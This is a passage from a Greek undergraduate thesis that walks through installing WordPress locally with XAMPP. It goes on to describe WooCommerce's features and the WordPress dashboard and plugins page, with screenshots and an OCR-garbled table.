**Table prefix** → είναι το πρόθεμα του ονόματος κάθε πίνακα στη βάση δεδομένων, πχ. "wp\_users". Για ευκολία, το αφήνουμε ως έχει, θα μπορούσαμε βέβαια να βάλουμε οτιδήποτε.

Αφού συμπληρώσουμε τα στοιχεία πατάμε "submit" και συνεχίζουμε με την εγκατάσταση.



**Εικόνα 25 : Εγκατάσταση Wordpress βήμα 4**

Θα πρέπει να συμπληρώσουμε άλλη μια φόρμα, η οποία φαίνεται στην παρακάτω εικόνα.





Τα παραπάνω πεδία σημαίνουν:

**Site title** → Ο τίτλος της ιστοσελίδας μας. Μπορούμε αργότερα να τον αλλάξουμε από τις επιλογές του πίνακα ελέγχου του Wordpress, που θα αναλύσουμε αργότερα.

**Username & password** → Το όνομα χρήστη και ο κωδικός με τα οποία ο χρήστης θα κάνει είσοδο στον πίνακα ελέγχου του Wordpress. Καλό είναι να διαφέρουν από τα στοιχεία εισόδου του phpMyAdmin. Συνήθως, αφήνουμε το προκαθορισμένο username ως έχει (admin).

**Your e-mail** → Το e-mail του διαχειριστή, που πιθανότατα θα χρειαστεί για κάποιες μελλοντικές λειτουργίες.



**Εικόνα 27 : Ολοκλήρωση εγκατάστασης του Wordpress**

Η διαδικασία της εγκατάστασης τελείωσε! Είμαστε έτοιμοι να εισέλθουμε στο site μας και να ξεκινήσουμε να το φτιάχνουμε.Είμαστε έτοιμοι να κάνουμε log in στο site μας με username και password αυτά που βάλαμε παραπάνω.



**Εικόνα 28 : Φόρμα εισόδου στο Wordpress**

 Πριν δούμε το back-end του Wordpress θα πρέπει να πούμε ότι για την δημιουργία του ιστότοπου μας κατεβάσαμε ένα template συμβατό για την έκδοση του Wordpress που εγκαταστήσαμε αλλά κοιτάξαμε κυρίως το συγκεκριμένο template να είναι συυμβατό με το plugin που θα χρησιμοποιήσουμε για τις online παραγγελίες το Woocommerce.Το template αυτό το κατεβάσαμε από την διεύθυνση yithemes.com και το Woocommerce από την διεύθυνση http://www.woothemes.com/woocommerce.

Τα θέματα (themes) του Wordpress βρίσκονται στην διαδρομή xampp/htdocs/myshop/wp-content/themes και τα πρόσθετα (plugins) στην διαδρομή xampp/htdocs/myshop/wp-content/plugins.Να υπενθυμίσουμε ότι o myshop είναι ο φάκελος του wordpress που κατεβάσαμε για την εγκατάσταση απλά τον έχουμε μετονομάσει.Ας δούμε τώρα τις δυνατότητες του woocommerce.

# **5.6.5 Woocommerce (ecommerce plugin για το Wordpress)**



# **5.6.5.1 Περιγραφή**

 Το Woocommerce είναι μία δωρεάν Open Source εφαρμογή ανάπτυξης ηλεκτρονικού καταστήματος.Λειτουργεί μόνο ως πρόσθετη εφαρμογή του δημοφιλούς συστήματος διαχείρισης περιεχομένου (CMS) Wordpress και όχι αυτόνομα.Είναι γραμμένο με γλώσσα προγραμματισμού PHP και αποθηκεύει τα δεδομένα του σε βάση δεδομένων MySql.Εκτός από την βασική εφαρμογή συνοδεύεται από μία σειρά πρόσθετων που εμφανίζουν χρήσιμες πληροφορίες (νέα προϊόντα, δημοφιλή προϊόντα κ.α.).

### **5.6.5.2 Γενικά Χαρακτηριστικά**

- Δυνατότητα χρήσης Secure Sockets Layer (https) Κρυπτογράφηση (128-bit).
- Διαφορετικά είδη φόρου.
- Υπολογισμός φόρου ανάλογα με τη διεύθυνση αποστολής.
- Υπολογισμός φόρου ανάλογα με τη διεύθυνση του καταστήματος.
- Οι αγοραστές μπορούν να διαχειριστούν τους λογαριασμούς τους.
- Διαχείριση διεύθυνσης αποστολής: Οι αγοραστές μπορούν να ορίσουν διαφο-ρετικές διευθύνσεις αποστολής από την διεύθυνση χρέωσης.
- Ιστορικό παραγγελιών: Ο αγοραστής μπορεί να δει όλες τις προηγούμενες πα-ραγγελίες και τις λεπτομέρειές τους.
- E-mail επιβεβαίωσης παραγγελίας αποστέλλεται στον αγοραστή και στον ιδιοκτήτη.
- Υποστήριξη πολλαπλών νομισμάτων.
- Υποστήριξη πολλαπλών γλωσσών.

### **5.6.5.3 Χαρακτηριστικά καταλόγου προϊόντων**

- Ισχυρό περιβάλλον διαχείρισης βασισμένο σε Javascript.
- Διαχείριση άπειρων προϊόντων και κατηγοριών.
- Μπορεί να χρησιμοποιηθεί ως ηλεκτρονικό κατάστημα ή ως κατάλογος προϊόντων (δυνατότητα απενεργοποίησης της εμφάνισης των τιμών).
- Γρήγορη αναζήτηση για προϊόντα, κατηγορίες και κατασκευαστές. Φίλτρα με βάση τα χαρακτηριστικά ή τις εκπτώσεις των προϊόντων.
- Αξιολόγηση & κριτική προϊόντων (με αυτόματη ή ελεγχόμενη δημοσίευση).
- Διαθεσιμότητα προϊόντων: εμφάνιση πιθανής ημερομηνίας αποστολής προϊόντων.

# **5.6.5.4 Χαρακτηριστικά διαχειριστή**

- Πολλαπλή χρήση εικόνων και αρχείων (όπως έντυπα προδιαγραφών, διαφημιστικά) ανά προϊόν.
- Ιδιότητες (όπως χρώμα ή μέγεθος) μπορούν να οριστούν για κάθε προϊόν.
- Τύποι προϊόντων για ταξινόμηση (όπως "Car", "Motorbike" ή "Music Album").
- Ομάδες αγοραστών για τους πελάτες (επιτρέπει διαφορετικά επίπεδα κοστο-λόγησης και τρόπου πληρωμής).
- Πολλαπλές τιμές ανά προϊόν (βασισμένες στην ποιότητα και / ή στην ομάδα αγοραστών).
- Ευέλικτη εμφάνιση τιμών (με ή χωρίς φόρους).
- Στατιστικά καταστήματος / Πίνακας ελέγχου με σύνολα νέων πελατών, νέων παραγγελιών κ.λπ.
- Έλεγχος επιπέδων αποθήκης για τα προϊόντα.
- Διαχείριση παραγγελιών με ιστορικό παραγγελιών, ειδοποιήσεις πελατών και δυνατότητα επεξεργασίας παραγγελιών.
- Διάφορες αναφορές: πουλημένα είδη, μηνιαίο/ετήσιο εισόδημα.
- Διαχείριση κατάστασης παραγγελίας.
- Διαχείριση νομισμάτων, χωρών και περιοχών.

# **5.6.5.5 Τρόποι Πληρωμής**

- Δυνατότητα πληρωμής με πιστωτική κάρτα.
- Προκαθορισμένοι τρόποι πληρωμής όπως authorize.net®, PayPal, 2Checkout, eWay, Worldpay, PayMate και NoChex.
- Πληρωμή με αντικαταβολή.

# **5.6.5.6 Τρόποι Αποστολής**

- Ευέλικτη διαμόρφωση μεταφορέων και κόστους μεταφορικών.
- Απ' ευθείας υπολογισμός κόστους μεταφορών χρησιμοποιώντας γνωστούς μεταφορείς (π.χ. InterShipper, UPS, USPS, FedEx or Canada Post).

# **5.7 Πίνακας Ελέγχου του Wordpress**

Παρακάτω θα μελετηθεί το περιβάλλον του Wordpress και η πορεία των διαδικασιών που πραγματοποιήθηκαν ώστε να δημιουργηθεί αυτή η ιστοσελίδα.

# **5.7.1 Αρχική σελίδα διαχείρισης**

Η Αρχική σελίδα της διαχείρισης του Πίνακα Ελέγχου (στην αγγλική version ονομάζεται **dashboard**) εμφανίζει κάποια γρήγορα links και νέα που αφορούν γενικά το WordPress. Τα links αυτά οδηγούν τον χρήστη απ' ευθείας σε βασικές λειτουργίες οι οποίες θα αναλυθούν μέσω της γραμμής εργαλείων του WordPress.

Στην παρακάτω εικόνα απεικονίζεται η γραμμή εργαλείων του WordPress 3.5.2 που όπως φαίνεται χωρίζεται σε διάφορες κατηγορίες, που θα αναλυθούν στις ακόλουθες παραγράφους.

### Πτυχιακή εργασία του τμήματος Εφαρμοσμένης Πληροφορικής και Πολυμέσων



**Εικόνα 29 : Γραμμή εργαλειών του Wordpress**

# **5.7.2 Σελίδα διαχείρισης πρόσθετων**

 Μία κατηγορία είναι τα Πρόσθετα (Plugins), που είναι έτοιμα κομμάτια κώδικα που ενσωματώνονται στη σελίδα μας και προσφέρουν κάποιες έτοιμες λειτουργίες. Συνοδεύονται συνήθως με κάποια περιγραφή που δείχνει τις λειτουργίες τους. Για να δουλέψουν πάνω στην ιστοσελίδα χρειάζεται να ενεργοποιηθούν.Η πλατφόρμα ηλεκτρονικού εμπορίου που περιγράφεται στην εργασία αυτήν δημιουργήθηκε εφόσον βρέθηκαν τα κατάλληλα.Πρόσθετα που χρησιμοποιήσαμε στην ιστοσελίδα μας αναφέρονται παρακάτω:

- **WooCommerce -** (Μία e-commerce πλατφόρμα για την πώληση προϊόντων μας)
- **Socials Ignited**
- **Wordpress Importer**
- **Contact Form 7**
- **YITH Woocommerce Ajax Navigation**
- **YITH Woocommerce Compare**

| $^{\circledR}$<br>O9<br>myshop        |                                                                                                    | + Προσθήκη<br>Customize wptheme child                                                                                                    |                                                                                                    | Τί νέα, admin;                        |  |  |
|---------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------|--|--|
| ή Πίνακας ελέγχου                     |                                                                                                    |                                                                                                    | Κυκλοφόρησε το WordPress 3.7.1! Παρακαλούμε, αναβαθμίστε!                                                                                                    | Επιλογές προβολής <i>w</i><br>Βοήθεια |  |  |
| ε Άρθρα                               |                                                                                                    |                                                                                                    |                                                                                                    |                                       |  |  |
| <b>SOLUTE</b> Πολυμέσα                | Πρόσθετα Νέο πρόσθετο<br>Όλα (8)   Ενεργά (5)   Ανενεργά (3)   Αναβαθμιστέα (6)<br>Μαζική επεξ/σία   $\vee$<br>Εκτέλεση<br>Πρόσθετο<br><b>Socials lanited</b><br>Απενεργοποίηση   Επεξεργασία<br>WooCommerce<br><b>WordPress Importer</b><br>Απενεργοποίηση   Επεξεργασία<br><b>YITH WooCommerce Ajax Navigation</b><br>Απενεργοποίηση   Επεξεργασία<br>YITH Woocommerce Compare<br>Απενεργοποίηση   Επεξεργασία<br>Πρόσθετο<br>Μαζική επεξ/σία   ν<br>Εκτέλεση |                                                                                                    | Αναζήτηση εγκατεστημένων προσθέτων                                                                                                    |                                       |  |  |
| <b>Ε Σελίδες</b>                      |                                                                                                    | Ρυθμίσεις   Έγγραφα   Premium Support   Απενεργοποίηση   Επεξεργασία                                                                                                    |                                                                                                    |                                       |  |  |
| <b>ΘΣχόλια</b>                        |                                                                                                    |                                                                                                    |                                                                                                    | 5 στοιχεία                            |  |  |
| <b>Ω</b> Συχνές<br>Ερωτήσεις          |                                                                                                    |                                                                                                    | Περιγραφή                                                                                                    |                                       |  |  |
| Features Tabs                         |                                                                                                    | Κυκλοφορεί νέα έκδοση του Socials Ignited. Δείτε λεπτομέρειες ή αναβαθμίστε κατευθείαν.<br>Κυκλοφορεί νέα έκδοση του ΥΙΤΗ Woocommerce Compare. Δείτε λεπτομέρειες ή αναβαθμίστε κατευθείαν. | The Socials Ignited plugin gives you a widget, allowing you to display and link icons on your website of more than 50 social<br>networks. Once activated go to Settings > Socials Ignited to add your social profiles and then to Appearance > Widgets to use the<br>widget:) |                                       |  |  |
| <b>Sliders</b>                        |                                                                                                    |                                                                                                    | Έκδοση 1.1.1   Από The CSSIgniter Team   Ιστοσελίδα προσθέτου                                                                                                    |                                       |  |  |
| <b>S Φόρμες</b>                       |                                                                                                    |                                                                                                    |                                                                                                    |                                       |  |  |
| <b>WooCommerce</b>                    |                                                                                                    | Mia e-commerce πλατφόρμα που θα σας βοηθήσει να πουλήσετε τα πάντα. Όμορφα.                                                                                                    |                                                                                                    |                                       |  |  |
| <b>Ε Προϊόντα</b>                     |                                                                                                    |                                                                                                    | Έκδοση 2.0.14   Από WooThemes   Ιστοσελίδα προσθέτου                                                                                                    |                                       |  |  |
| <b>Eμφάνιση</b>                       |                                                                                                    |                                                                                                    |                                                                                                    |                                       |  |  |
| $\mathcal{O}$ wptheme child           | Κυκλοφορεί νέα έκδοση του WooCommerce. Δείτε λεπτομέρειες ή αναβαθμίστε κατευθείαν.<br>Import posts, pages, comments, custom fields, categories, tags and more from a WordPress export file.                                                                                                    |                                                                                                    |                                                                                                    |                                       |  |  |
| <b>ε</b> Πρόσθετα 6                   |                                                                                                    |                                                                                                    | Έκδοση 0.6.1   Από wordpressdotorg   Ιστοσελίδα προσθέτου                                                                                                    |                                       |  |  |
| Ενκατεστημένα                         |                                                                                                    |                                                                                                    | YITH WooCommerce Ajax Navigation allows user to filter products in Shop page without reloading the page.                                                                                                    |                                       |  |  |
| Νέο πρόσθετο                          |                                                                                                    |                                                                                                    | Έκδοση 1.1.1   Από Your Inspiration Themes   Ιστοσελίδα προσθέτου                                                                                                    |                                       |  |  |
| Επεξεργασία                           |                                                                                                    | Κυκλοφορεί νέα έκδοση του ΥΙΤΗ WooCommerce Ajax Navigation. Δείτε λεπτομέρειες ή αναβαθμίστε κατευθείαν.                                                                                    |                                                                                                    |                                       |  |  |
| 88 Mέλη                               |                                                                                                    | YITH Woocommerce Compare allows you to compare more products with woocommerce plugin, through product attributes.                                                                           |                                                                                                    |                                       |  |  |
| <b>T</b> ι Εργαλεία                   |                                                                                                    |                                                                                                    | Έκδοση 1.0.4   Από Your Inspiration Themes   Ιστοσελίδα προσθέτου                                                                                                    |                                       |  |  |
| <b>189 Ρυθμίσεις</b>                  |                                                                                                    |                                                                                                    |                                                                                                    |                                       |  |  |
| <b><sup>8</sup></b> Revolution Slider |                                                                                                    |                                                                                                    | Περιγραφή                                                                                                    |                                       |  |  |
| @ uSquare                             |                                                                                                    |                                                                                                    |                                                                                                    | 5 στοιχεία                            |  |  |
| <4) Σύμπτυξη μενού                    |                                                                                                    |                                                                                                    |                                                                                                    |                                       |  |  |

**Εικόνα 30 : Σελίδα πρόσθετων του Wordpress**

### **5.7.3 Πρόσθετο Woocommerce**

Ας δούμε το πρόσθετο woocommerce.Αφού έγινε η ενεργοποίηση του στο μενού "Πρόσθετα" του dashboard, εγκαταστάθηκε μαζί με όλα τα πρόσθετα που περιέχει το συγκεκριμένο plugin.Στο μενού του Woocommerce υπάρχουν οι:

**Παραγγελίες**



### **Πωλήσεις**





# **Ρυθμίσεις**

Από εδώ διαχειριζόμαστε όλες τις ρυθμίσεις.Θα δείξουμε κάποιες σημαντικές από αυτές.

 Γενικές (π.χ. το νόμισμα που θα φαίνεται στα προϊόντα, οι επιτρεπόμενες χώρες που θα μπορούν να πηγαίνουν τα προϊόντα κ.α.).

